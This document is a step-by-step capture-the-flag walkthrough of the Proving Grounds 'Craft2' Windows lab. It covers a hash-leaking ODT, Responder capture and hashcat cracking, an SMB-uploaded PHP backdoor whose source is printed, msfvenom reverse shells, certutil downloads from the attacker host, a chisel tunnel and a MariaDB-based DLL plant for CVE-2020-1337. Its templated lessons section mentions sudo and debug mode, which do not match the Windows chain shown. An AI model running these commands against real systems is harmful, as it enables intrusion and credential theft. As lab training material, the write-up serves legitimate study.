Overview
| Field | Value |
| OS | Windows |
| Difficulty | Not specified |
| Attack Surface | Web application and exposed network services |
| Primary Entry Vector | Web RCE (CVE-2018-10583, CVE-2020-1337, cve-2020-1337) |
| Privilege Escalation Path | Local enumeration -> misconfiguration abuse -> root |
Credentials
No credentials obtained.
Reconnaissance
💡 Why this works
This stage maps the reachable attack surface and identifies where exploitation is most likely to succeed. Accurate service and content discovery reduces blind testing and drives targeted follow-up actions.

Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.
https://github.com/rmdavy/badodf/blob/master/badodt.py https://github.com/lof1sec/Bad-ODF?tab=readme-ov-file At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| ✅[23:47][CPU:0][MEM:62][TUN0:192.168.45.244][...ing_Ground/Craft2/Bad-ODF]
🐉 > python3 Bad-ODF.py
/home/n0z0/work/04.OSCP/Proving_Ground/Craft2/Bad-ODF/Bad-ODF.py:29: SyntaxWarning: invalid escape sequence '\/'
/ __ )____ _____/ / / __ \/ __ \/ ____/
____ __ ____ ____ ______
/ __ )____ _____/ / / __ \/ __ \/ ____/
/ __ / __ `/ __ /_____/ / / / / / / /_
/ /_/ / /_/ / /_/ /_____/ /_/ / /_/ / __/
/_____/\__,_/\__,_/ \____/_____/_/
Create a malicious ODF document help leak NetNTLM Creds
By Richard Davy
@rd_pentest
www.secureyourit.co.uk
Please enter IP of listener: 192.168.45.244
✅[23:48][CPU:14][MEM:61][TUN0:192.168.45.244][...ing_Ground/Craft2/Bad-ODF]
-rw-rw-r-- 1 n0z0 n0z0 5786 1月 11 23:48 bad.odt
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| sudo responder -I tun0 -v
|
1
2
3
4
5
6
7
8
9
10
| ✅[23:22][CPU:13][MEM:57][TUN0:192.168.45.244][/home/n0z0]
🐉 > sudo responder -I tun0 -v
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 192.168.205.188
[SMB] NTLMv2-SSP Username : CRAFT2\thecybergeek
[SMB] NTLMv2-SSP Hash : thecybergeek::CRAFT2:26c271826dc0a925:C8EDED1F8D92DA759CF86828C737F9B7:010100000000000000606EC15483DC0168EA9DC4AD6A8CD30000000002000800550045003200470001001E00570049004E002D004C00570050004F004E0038003900520051005300350004003400570049004E002D004C00570050004F004E003800390052005100530035002E0055004500320047002E004C004F00430041004C000300140055004500320047002E004C004F00430041004C000500140055004500320047002E004C004F00430041004C000700080000606EC15483DC0106000400020000000800300030000000000000000000000000300000CC0138A695F108F7A308F99F4D3F33A4267464CF03A9B699EAF3B754930C64410A001000000000000000000000000000000000000900260063006900660073002F003100390032002E003100360038002E00340035002E003200340034000000000000000000
[SMB] NTLMv2-SSP Client : 192.168.205.188
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
| ✅[23:53][CPU:3][MEM:63][TUN0:192.168.45.244][...SCP/Proving_Ground/Craft2]
🐉 > cat hash.txt
thecybergeek::CRAFT2:d95620172122c578:E5E1630CE6D4633DE991A7F231FFB0A2:010100000000000000FEB749B981DC01637C084EE3287D6C00000000020008003000540051004C0001001E00570049004E002D004F003600330052005900570048004A0059004C00550004003400570049004E002D004F003600330052005900570048004A0059004C0055002E003000540051004C002E004C004F00430041004C00030014003000540051004C002E004C004F00430041004C00050014003000540051004C002E004C004F00430041004C000700080000FEB749B981DC0106000400020000000800300030000000000000000000000000300000CC0138A695F108F7A308F99F4D3F33A4267464CF03A9B699EAF3B754930C64410A001000000000000000000000000000000000000900260063006900660073002F003100390032002E003100360038002E00340035002E003200340034000000000000000000
|
| 5600 | NetNTLMv2 | admin::N46iSNekpT:08ca45b7d7ea58ee:88dcbe4446168966a153a0064958dac6:5c7830315c7830310000000000000b45c67103d07d7b95acd12ffa11230e00000 | | —- | ——— | ————————————————————————————————————————————- | At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| hashcat -m 5600 -a 0 hash.txt /usr/share/wordlists/rockyou.txt --force
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| ✅[23:54][CPU:2][MEM:64][TUN0:192.168.45.244][...SCP/Proving_Ground/Craft2]
🐉 > hashcat -m 5600 -a 0 hash.txt /usr/share/wordlists/rockyou.txt --force
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344389
* Bytes.....: 139921578
* Keyspace..: 14344389
THECYBERGEEK::CRAFT2:d95620172122c578:e5e1630ce6d4633de991a7f231ffb0a2:010100000000000000feb749b981dc01637c084ee3287d6c00000000020008003000540051004c0001001e00570049004e002d004f003600330052005900570048004a0059004c00550004003400570049004e002d004f003600330052005900570048004a0059004c0055002e003000540051004c002e004c004f00430041004c00030014003000540051004c002e004c004f00430041004c00050014003000540051004c002e004c004f00430041004c000700080000feb749b981dc0106000400020000000800300030000000000000000000000000300000cc0138a695f108f7a308f99f4d3f33a4267464cf03a9b699eaf3b754930c64410a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e00340035002e003200340034000000000000000000:winniethepooh
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: THECYBERGEEK::CRAFT2:d95620172122c578:e5e1630ce6d46...000000
Time.Started.....: Sun Jan 11 23:56:09 2026, (0 secs)
Time.Estimated...: Sun Jan 11 23:56:09 2026, (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 1592.8 kH/s (3.48ms) @ Accel:1024 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8192/14344389 (0.06%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 0/14344389 (0.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: BusyOfficeWorker890 -> 123456p
Hardware.Mon.#01.: Temp: 55c Util: 13%
Started: Sun Jan 11 23:55:57 2026
Stopped: Sun Jan 11 23:56:10 2026
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| smbclient //$ip/WebApp -U 'thecybergeek%winniethepooh' \
|
1
2
3
4
|
❌[0:38][CPU:6][MEM:67][TUN0:192.168.45.244][..._Ground/Craft2/assets/img]
🐉 > smbclient //$ip/WebApp -U 'thecybergeek%winniethepooh' \
--option='client min protocol=SMB2' --option='client max protocol=SMB3'
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| smbclient \\\\$ip\\Webapp -U 'thecybergeek%winniethepooh' -c "prompt OFF; recurse ON; mget *" -m SMB3
|
1
2
3
4
5
6
7
8
9
10
11
12
| ❌[0:14][CPU:1][MEM:64][TUN0:192.168.45.244][...SCP/Proving_Ground/Craft2]
🐉 > smbclient \\\\$ip\\Webapp -U 'thecybergeek%winniethepooh' -c "prompt OFF; recurse ON; mget *" -m SMB3
getting file \index.php of size 9768 as index.php (5.6 KiloBytes/sec) (average 5.6 KiloBytes/sec)
getting file \upload.php of size 896 as upload.php (1.0 KiloBytes/sec) (average 4.0 KiloBytes/sec)
getting file \assets\favicon.ico of size 23462 as assets/favicon.ico (14.9 KiloBytes/sec) (average 8.0 KiloBytes/sec)
getting file \css\styles.css of size 207614 as css/styles.css (20.4 KiloBytes/sec) (average 16.7 KiloBytes/sec)
getting file \js\scripts.js of size 1644 as js/scripts.js (2.1 KiloBytes/sec) (average 16.0 KiloBytes/sec)
getting file \assets\img\bg-masthead.jpg of size 218077 as assets/img/bg-masthead.jpg (30.6 KiloBytes/sec) (average 20.7 KiloBytes/sec)
getting file \assets\img\bg-signup.jpg of size 535218 as assets/img/bg-signup.jpg (28.8 KiloBytes/sec) (average 24.4 KiloBytes/sec)
getting file \assets\img\demo-image-01.jpg of size 16538 as assets/img/demo-image-01.jpg (13.5 KiloBytes/sec) (average 24.1 KiloBytes/sec)
getting file \assets\img\demo-image-02.jpg of size 105114 as assets/img/demo-image-02.jpg (32.0 KiloBytes/sec) (average 24.6 KiloBytes/sec)
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| smbclient //$ip/Webapp -U 'thecybergeek%winniethepooh' -m SMB3 -c 'put ./cmd.php'
|
1
2
3
| ✅[23:40][CPU:6][MEM:66][TUN0:192.168.45.244][...SCP/Proving_Ground/Craft2]
🐉 > smbclient //$ip/Webapp -U 'thecybergeek%winniethepooh' -m SMB3 -c 'put ./cmd.php'
putting file ./cmd.php as \cmd.php (0.5 kB/s) (average 0.5 kB/s)`
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ✅[1:07][CPU:25][MEM:67][TUN0:192.168.45.244][...SCP/Proving_Ground/Craft2]
🐉 > cat cmd.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| curl 192.168.205.188/cmd.php?cmd=whoami
|
1
2
3
4
5
6
7
| ✅[1:07][CPU:28][MEM:65][TUN0:192.168.45.244][...SCP/Proving_Ground/Craft2]
🐉 > curl 192.168.205.188/cmd.php?cmd=whoami
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<pre>craft2\apache
</pre>
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| msfvenom -p windows/x64/shell_reverse_tcp LHOST=$lhost LPORT=$lport -f exe > shell.exe
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| smbclient //$ip/Webapp -U 'thecybergeek%winniethepooh' -m SMB3 -c 'put ./shell.exe'
|
1
2
3
| ❌[23:46][CPU:15][MEM:67][TUN0:192.168.45.244][...SCP/Proving_Ground/Craft2]
🐉 > smbclient //$ip/Webapp -U 'thecybergeek%winniethepooh' -m SMB3 -c 'put ./shell.exe'
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| curl 192.168.205.188/cmd.php?cmd=shell.exe
|
1
2
| ✅[23:46][CPU:11][MEM:66][TUN0:192.168.45.244][...SCP/Proving_Ground/Craft2]
🐉 > curl 192.168.205.188/cmd.php?cmd=shell.exe
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
| smbclient //$ip/Webapp -U 'thecybergeek%winniethepooh' -m SMB3 -c 'put ./shell.exe'
rlwrap -cAri nc -lvnp 4444
|
1
2
3
4
5
6
7
8
9
10
11
12
| ❌[23:46][CPU:15][MEM:67][TUN0:192.168.45.244][...SCP/Proving_Ground/Craft2]
🐉 > smbclient //$ip/Webapp -U 'thecybergeek%winniethepooh' -m SMB3 -c 'put ./shell.exe'
putting file ./shell.exe as \shell.exe (12.2 kB/s) (average 12.2 kB/s)
✅[23:46][CPU:23][MEM:67][TUN0:192.168.45.244][...SCP/Proving_Ground/Craft2]
🐉 > rlwrap -cAri nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.205.188] 49749
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>
|
💡 Why this works
The initial access step chains discovered weaknesses into executable control over the target. Successful foothold techniques are validated by command execution or interactive shell callbacks.
Privilege Escalation
https://github.com/sailay1996/cve-2020-1337-poc At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
5
6
7
8
9
10
11
12
13
| ❌[23:40][CPU:17][MEM:67][TUN0:192.168.45.244][/tools/windows]
🐉 > # Kali Linux側で実行
mysql -u root -h 127.0.0.1 -P 3306
WARNING: option --ssl-verify-server-cert is disabled, because of an insecure passwordless login.
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 8
Server version: 10.4.19-MariaDB mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> S
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.244 LPORT=443 -f dll -o phoneinfo.dll
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
| wget http://192.168.45.244:8001/win_tool.zip -OutFile win_tool.zip
wget http://192.168.45.244/win_tool.zip -OutFile win_tool.zip
Expand-Archive -Path .\win_tool.zip -DestinationPath . -Force
win_tool\chisel.exe client 192.168.45.244:8000 R:3306:127.0.0.1:3306
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| c:\Users\Public>certutil -urlcache -f http://192.168.45.244/phoneinfo.dll phoneinfo_source.dll
certutil -urlcache -f http://192.168.45.244/WerTrigger.exe WerTrigger.exe
certutil -urlcache -f http://192.168.45.244/Report.wer Report.wer
certutil -urlcache -f http://192.168.45.244/phoneinfo.dll phoneinfo_source.dll
**** Online ****
CertUtil: -URLCache command completed successfully.
c:\Users\Public>certutil -urlcache -f http://192.168.45.244/WerTrigger.exe WerTrigger.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
c:\Users\Public>certutil -urlcache -f http://192.168.45.244/Report.wer Report.wer
**** Online ****
CertUtil: -URLCache command completed successfully.
c:\Users\Public>certutil -urlcache -f http://192.168.45.244/phoneinfo.dll phoneinfo_source.dll
certutil -urlcache -f http://192.168.45.244/phoneinfo.dll phoneinfo_source.dll
**** Online ****
CertUtil: -URLCache command completed successfully.
c:\Users\Public>wget http://192.168.45.244:8001/win_tool.zip -OutFile win_tool.zip
wget http://192.168.45.244:8001/win_tool.zip -OutFile win_tool.zip
'wget' is not recognized as an internal or external command,
operable program or batch file.
c:\Users\Public>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Public> wget http://192.168.45.244:8001/win_tool.zip -OutFile win_tool.zip
wget http://192.168.45.244:8001/win_tool.zip -OutFile win_tool.zip
wget : Unable to connect to the remote server
At line:1 char:1
+ wget http://192.168.45.244:8001/win_tool.zip -OutFile win_tool.zip
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\Public> wget http://192.168.45.244/win_tool.zip -OutFile win_tool.zip
wget http://192.168.45.244/win_tool.zip -OutFile win_tool.zip
PS C:\Users\Public> Expand-Archive -Path .\win_tool.zip -DestinationPath . -Force
Expand-Archive -Path .\win_tool.zip -DestinationPath . -Force
PS C:\Users\Public> win_tool\chisel.exe client 192.168.45.244:8000 R:3306:127.0.0.1:3306
win_tool\chisel.exe client 192.168.45.244:8000 R:3306:127.0.0.1:3306
2026/01/12 06:44:41 client: Connecting to ws://192.168.45.244:8000
2026/01/12 06:44:43 client: Connected (Latency 216.6178ms)
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| ./chisel server -p 8000 --reverse
|
1
2
3
| ❌[23:11][CPU:9][MEM:62][TUN0:192.168.45.244][/tools/chisel]
🐉 > ./chisel server -p 8000 --reverse
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| win_tool\chisel.exe client 192.168.45.244:8000 R:3306:127.0.0.1:3306
|
1
2
3
4
| PS C:\Users\Public> win_tool\chisel.exe client 192.168.45.244:8000 R:3306:127.0.0.1:3306
win_tool\chisel.exe client 192.168.45.244:8000 R:3306:127.0.0.1:3306
2026/01/12 06:44:41 client: Connecting to ws://192.168.45.244:8000
2026/01/12 06:44:43 client: Connected (Latency 216.6178ms)
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| mysql -u root -h 127.0.0.1 -P 3306
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| ❌[23:40][CPU:17][MEM:67][TUN0:192.168.45.244][/tools/windows]
🐉 >mysql -u root -h 127.0.0.1 -P 3306
WARNING: option --ssl-verify-server-cert is disabled, because of an insecure passwordless login.
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 8
Server version: 10.4.19-MariaDB mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> SELECT LOAD_FILE('C:\\Users\\Public\\phoneinfo_source.dll') INTO DUMPFILE "C:\\Windows\\System32\\phoneinfo.dll";
Query OK, 1 row affected (0.214 sec)
MariaDB [(none)]> ^DBye
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| curl 192.168.205.188/cmd.php?cmd=shell.exe
|
1
2
| ✅[23:46][CPU:12][MEM:67][TUN0:192.168.45.244][...SCP/Proving_Ground/Craft2]
🐉 > curl 192.168.205.188/cmd.php?cmd=shell.exe
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| rlwrap -cAri nc -lvnp 4444
|
1
2
3
4
5
6
7
| ✅[23:46][CPU:23][MEM:67][TUN0:192.168.45.244][...SCP/Proving_Ground/Craft2]
🐉 > rlwrap -cAri nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.205.188] 49749
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| c:\Users\Public>.\WerTrigger.exe
.\WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[-] Exploit failed.
c:\Users\Public>
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| rlwrap -cAri nc -lvnp 443
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| ❌[23:25][CPU:42][MEM:66][TUN0:192.168.45.244][/home/n0z0]
🐉 > rlwrap -cAri nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.205.188] 49753
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
The system cannot find the file specified.
C:\Windows\system32>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
54f241a371f5ac5b29931135d7935794
C:\Windows\system32>
|
💡 Why this works
Privilege escalation relies on local misconfigurations, unsafe permissions, and trusted execution paths. Enumerating and abusing these trust boundaries is the fastest route to root-level access.
Lessons Learned / Key Takeaways
- Validate framework debug mode and error exposure in production-like environments.
- Restrict file permissions on scripts and binaries executed by privileged users or schedulers.
- Harden sudo policies to avoid wildcard command expansion and scriptable privileged tools.
- Treat exposed credentials and environment files as critical secrets.
Attack Flow
References
- CVE-2018-10583: https://nvd.nist.gov/vuln/detail/CVE-2018-10583
- CVE-2020-1337: https://nvd.nist.gov/vuln/detail/CVE-2020-1337
- cve-2020-1337: https://nvd.nist.gov/vuln/detail/cve-2020-1337
- RustScan: https://github.com/RustScan/RustScan
- Nmap: https://nmap.org/
- feroxbuster: https://github.com/epi052/feroxbuster
- Nuclei: https://github.com/projectdiscovery/nuclei
- GTFOBins: https://gtfobins.org/
- HackTricks Privilege Escalation: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html
 Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment. Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.